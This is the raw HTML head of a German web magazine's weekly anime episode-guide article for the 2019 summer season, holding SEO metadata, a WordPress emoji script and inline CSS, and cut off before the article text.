

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.geek-germany.de/episodenguide-anime-summer-season-2019-woche-10/
body_size: 34097
content:
<!DOCTYPE html>
<html lang="de">
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="https://www.geek-germany.de/xmlrpc.php" />
<!--||  JM Twitter Cards by jmau111 v14.1.0  ||-->
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:creator" content="@geek_germany">
<meta name="twitter:site" content="@geek_germany">
<meta name="twitter:title" content="Anime Summer Season 2019 / Woche #10">
<meta name="twitter:description" content="In diesem wöchentlichen Format begleiten wir die Serien Fruits Basket, Vinland Saga, Given, Lord El-Melloi II’s Case Files {Rail Zeppelin} Grace note und If It’s for My Daughter, I’d Even Def">
<meta name="twitter:image" content="https://www.geek-germany.de/wp-content/uploads/2019/07/Anime-Summer.jpg">
<!--||  /JM Twitter Cards by jmau111 v14.1.0  ||-->
		<style>
			:root {
						}

					</style>
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v20.13 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Anime Summer Season 2019 / Woche #10 &#8902; Geek Germany</title>
	<link rel="canonical" href="https://www.geek-germany.de/episodenguide-anime-summer-season-2019-woche-10/" />
	<meta property="og:locale" content="de_DE" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Anime Summer Season 2019 / Woche #10" />
	<meta property="og:description" content="In diesem wöchentlichen Format begleiten wir die Serien Fruits Basket, Vinland Saga, Given, Lord El-Melloi II’s Case Files {Rail Zeppelin} Grace" />
	<meta property="og:url" content="https://www.geek-germany.de/episodenguide-anime-summer-season-2019-woche-10/" />
	<meta property="og:site_name" content="Geek Germany" />
	<meta property="article:publisher" content="https://www.facebook.com/Geek-Germany-125734490819558/" />
	<meta property="article:published_time" content="2019-09-13T14:00:00+00:00" />
	<meta property="article:modified_time" content="2019-09-13T01:05:17+00:00" />
	<meta property="og:image" content="https://www.geek-germany.de/wp-content/uploads/2019/09/1-107.jpg" />
	<meta property="og:image:width" content="800" />
	<meta property="og:image:height" content="445" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Redaktion" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:title" content="Anime Summer Season 2019 / Woche #10" />
	<meta name="twitter:image" content="https://www.geek-germany.de/wp-content/uploads/2019/09/1-107.jpg" />
	<meta name="twitter:creator" content="@geek_germany" />
	<meta name="twitter:site" content="@geek_germany" />
	<meta name="twitter:label1" content="Verfasst von" />
	<meta name="twitter:data1" content="Redaktion" />
	<meta name="twitter:label2" content="Geschätzte Lesezeit" />
	<meta name="twitter:data2" content="8 Minuten" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.geek-germany.de/episodenguide-anime-summer-season-2019-woche-10/","url":"https://www.geek-germany.de/episodenguide-anime-summer-season-2019-woche-10/","name":"Anime Summer Season 2019 / Woche #10 &#8902; Geek Germany","isPartOf":{"@id":"https://www.geek-germany.de/#website"},"primaryImageOfPage":{"@id":"https://www.geek-germany.de/episodenguide-anime-summer-season-2019-woche-10/#primaryimage"},"image":{"@id":"https://www.geek-germany.de/episodenguide-anime-summer-season-2019-woche-10/#primaryimage"},"thumbnailUrl":"https://www.geek-germany.de/wp-content/uploads/2019/07/Anime-Summer.jpg","datePublished":"2019-09-13T14:00:00+00:00","dateModified":"2019-09-13T01:05:17+00:00","author":{"@id":"https://www.geek-germany.de/#/schema/person/8df62840fc67436a98cf0bf61a132003"},"breadcrumb":{"@id":"https://www.geek-germany.de/episodenguide-anime-summer-season-2019-woche-10/#breadcrumb"},"inLanguage":"de","potentialAction":[{"@type":"ReadAction","target":["https://www.geek-germany.de/episodenguide-anime-summer-season-2019-woche-10/"]}]},{"@type":"ImageObject","inLanguage":"de","@id":"https://www.geek-germany.de/episodenguide-anime-summer-season-2019-woche-10/#primaryimage","url":"https://www.geek-germany.de/wp-content/uploads/2019/07/Anime-Summer.jpg","contentUrl":"https://www.geek-germany.de/wp-content/uploads/2019/07/Anime-Summer.jpg","width":800,"height":445},{"@type":"BreadcrumbList","@id":"https://www.geek-germany.de/episodenguide-anime-summer-season-2019-woche-10/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Startseite","item":"https://www.geek-germany.de/"},{"@type":"ListItem","position":2,"name":"Anime Summer Season 2019 / Woche #10"}]},{"@type":"WebSite","@id":"https://www.geek-germany.de/#website","url":"https://www.geek-germany.de/","name":"Geek Germany","description":"Online Entertainment Magazin","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.geek-germany.de/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"de"},{"@type":"Person","@id":"https://www.geek-germany.de/#/schema/person/8df62840fc67436a98cf0bf61a132003","name":"Redaktion","image":{"@type":"ImageObject","inLanguage":"de","@id":"https://www.geek-germany.de/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/9fb4588b1426113b931f469f35fe53d6?s=96&d=mm&r=x","contentUrl":"https://secure.gravatar.com/avatar/9fb4588b1426113b931f469f35fe53d6?s=96&d=mm&r=x","caption":"Redaktion"},"url":"https://www.geek-germany.de/author/redaktion/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Geek Germany &raquo; Feed" href="https://www.geek-germany.de/feed/" />
<link rel="alternate" type="application/rss+xml" title="Geek Germany &raquo; Kommentar-Feed" href="https://www.geek-germany.de/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Geek Germany &raquo; Anime Summer Season 2019 / Woche #10-Kommentar-Feed" href="https://www.geek-germany.de/episodenguide-anime-summer-season-2019-woche-10/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.geek-germany.de\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.9"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://www.geek-germany.de/wp-includes/css/dist/block-library/style.min.css?ver=6.1.9' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-top:4px solid;border-bottom:4px solid;margin-bottom:1.75em;color:currentColor}.wp-block-pullquote__citation,.wp-block-pullquote cite,.wp-block-pullquote footer{color:currentColor;text-transform:uppercase;font-size:.8125em;font-style:normal}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;position:relative;font-style:normal}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:"0 0 1em 0"}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}
</style>
<link rel='stylesheet' id='classic-theme-styles-css' href='https://www.geek-germany.de/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='three-preview-css' href='https://www.geek-germany.de/wp-content/plugins/3r-elementor-timeline-widget/assets/css/style.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='better-recent-comments-css' href='https://www.geek-germany.de/wp-content/plugins/better-recent-comments/assets/css/better-recent-comments.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-notice-front-css' href='https://www.geek-germany.de/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='rt-fontawsome-css' href='https://www.geek-germany.de/wp-content/plugins/the-post-grid/assets/vendor/font-awesome/css/font-awesome.min.css?ver=7.7.15' type='text/css' media='all' />
<link rel='stylesheet' id='rt-tpg-css' href='https://www.geek-germany.de/wp-content/plugins/the-post-grid-pro/assets/css/thepostgrid.min.css?ver=7.7.9' type='text/css' media='all' />
<link rel='stylesheet' id='ubermenu-open-sans-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A%2C300%2C400%2C700&#038;ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='SFSImainCss-css' href='https://www.geek-germany.de/wp-content/plugins/ultimate-social-media-icons/css/sfsi-style.css?ver=2.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='wpdiscuz-frontend-css-css' href='https://www.geek-germany.de/wp-content/plugins/wpdiscuz/themes/default/style.css?ver=7.6.27' type='text/css' media='all' />
<style id='wpdiscuz-frontend-css-inline-css' type='text/css'>
 #wpdcom .wpd-blog-administrator .wpd-comment-label{color:#ffffff;background-color:#000000;border:none}#wpdcom .wpd-blog-administrator .wpd-comment-author, #wpdcom .wpd-blog-administrator .wpd-comment-author a{color:#000000}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-administrator .wpd-avatar img{border-color:#000000}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply .wpd-comment-wrap.wpd-blog-administrator{border-left:3px solid #000000}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-administrator .wpd-avatar img{border-bottom-color:#000000}#wpdcom.wpd-layout-3 .wpd-blog-administrator .wpd-comment-subheader{border-top:1px dashed #000000}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-administrator .wpd-comment-right{border-left:1px solid #000000}#wpdcom .wpd-blog-editor .wpd-comment-label{color:#ffffff;background-color:#000000;border:none}#wpdcom .wpd-blog-editor .wpd-comment-author, #wpdcom .wpd-blog-editor .wpd-comment-author a{color:#000000}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-editor .wpd-avatar img{border-color:#000000}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply .wpd-comment-wrap.wpd-blog-editor{border-left:3px solid #000000}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-editor .wpd-avatar img{border-bottom-color:#000000}#wpdcom.wpd-layout-3 .wpd-blog-editor .wpd-comment-subheader{border-top:1px dashed #000000}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-editor .wpd-comment-right{border-left:1px solid #000000}#wpdcom .wpd-blog-author .wpd-comment-label{color:#ffffff;background-color:#000000;border:none}#wpdcom .wpd-blog-author .wpd-comment-author, #wpdcom .wpd-blog-author .wpd-comment-author a{color:#000000}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-author .wpd-avatar img{border-color:#000000}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-author .wpd-avatar img{border-bottom-color:#000000}#wpdcom.wpd-layout-3 .wpd-blog-author .wpd-comment-subheader{border-top:1px dashed #000000}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-author .wpd-comment-right{border-left:1px solid #000000}#wpdcom .wpd-blog-contributor .wpd-comment-label{color:#ffffff;background-color:#000000;border:none}#wpdcom .wpd-blog-contributor .wpd-comment-author, #wpdcom .wpd-blog-contributor .wpd-comment-author a{color:#000000}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-contributor .wpd-avatar img{border-color:#000000}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-contributor .wpd-avatar img{border-bottom-color:#000000}#wpdcom.wpd-layout-3 .wpd-blog-contributor .wpd-comment-subheader{border-top:1px dashed #000000}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-contributor .wpd-comment-right{border-left:1px solid #000000}#wpdcom .wpd-blog-subscriber .wpd-comment-label{color:#ffffff;background-color:#000000;border:none}#wpdcom .wpd-blog-subscriber .wpd-comment-author, #wpdcom .wpd-blog-subscriber .wpd-comment-author a{color:#000000}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-subscriber .wpd-avatar img{border-bottom-color:#000000}#wpdcom.wpd-layout-3 .wpd-blog-subscriber .wpd-comment-subheader{border-top:1px dashed #000000}#wpdcom .wpd-blog-translator .wpd-comment-label{color:#ffffff;background-color:#000000;border:none}#wpdcom .wpd-blog-translator .wpd-comment-author, #wpdcom .wpd-blog-translator .wpd-comment-author a{color:#000000}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-translator .wpd-avatar img{border-color:#000000}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-translator .wpd-avatar img{border-bottom-color:#000000}#wpdcom.wpd-layout-3 .wpd-blog-translator .wpd-comment-subheader{border-top:1px dashed #000000}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-translator .wpd-comment-right{border-left:1px solid #000000}#wpdcom .wpd-blog-wpseo_manager .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-wpseo_manager .wpd-comment-author, #wpdcom .wpd-blog-wpseo_manager .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-wpseo_manager .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-wpseo_manager .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-wpseo_manager .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-wpseo_manager .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-wpseo_editor .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-wpseo_editor .wpd-comment-author, #wpdcom .wpd-blog-wpseo_editor .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-wpseo_editor .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-wpseo_editor .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-wpseo_editor .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-wpseo_editor .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-duplicator .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-duplicator .wpd-comment-author, #wpdcom .wpd-blog-duplicator .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-duplicator .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-duplicator .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-duplicator .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-duplicator .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-mstw_admin .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-mstw_admin .wpd-comment-author, #wpdcom .wpd-blog-mstw_admin .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-mstw_admin .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-mstw_admin .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-mstw_admin .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-mstw_admin .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-mstw_tr_admin .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-mstw_tr_admin .wpd-comment-author, #wpdcom .wpd-blog-mstw_tr_admin .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-mstw_tr_admin .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-mstw_tr_admin .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-mstw_tr_admin .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-mstw_tr_admin .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-post_author .wpd-comment-label{color:#ffffff;background-color:#000000;border:none}#wpdcom .wpd-blog-post_author .wpd-comment-author, #wpdcom .wpd-blog-post_author .wpd-comment-author a{color:#000000}#wpdcom .wpd-blog-post_author .wpd-avatar img{border-color:#000000}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-post_author .wpd-avatar img{border-color:#000000}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply .wpd-comment-wrap.wpd-blog-post_author{border-left:3px solid #000000}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-post_author .wpd-avatar img{border-bottom-color:#000000}#wpdcom.wpd-layout-3 .wpd-blog-post_author .wpd-comment-subheader{border-top:1px dashed #000000}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-post_author .wpd-comment-right{border-left:1px solid #000000}#wpdcom .wpd-blog-guest .wpd-comment-label{color:#ffffff;background-color:#000000;border:none}#wpdcom .wpd-blog-guest .wpd-comment-author, #wpdcom .wpd-blog-guest .wpd-comment-author a{color:#000000}#wpdcom.wpd-layout-3 .wpd-blog-guest .wpd-comment-subheader{border-top:1px dashed #000000}#comments, #respond, .comments-area, #wpdcom{}#wpdcom .ql-editor > *{color:#777777}#wpdcom .ql-editor::before{}#wpdcom .ql-toolbar{border:1px solid #DDDDDD;border-top:none}#wpdcom .ql-container{border:1px solid #DDDDDD;border-bottom:none}#wpdcom .wpd-form-row .wpdiscuz-item input[type="text"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="email"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="url"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="color"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="date"], #wpdcom 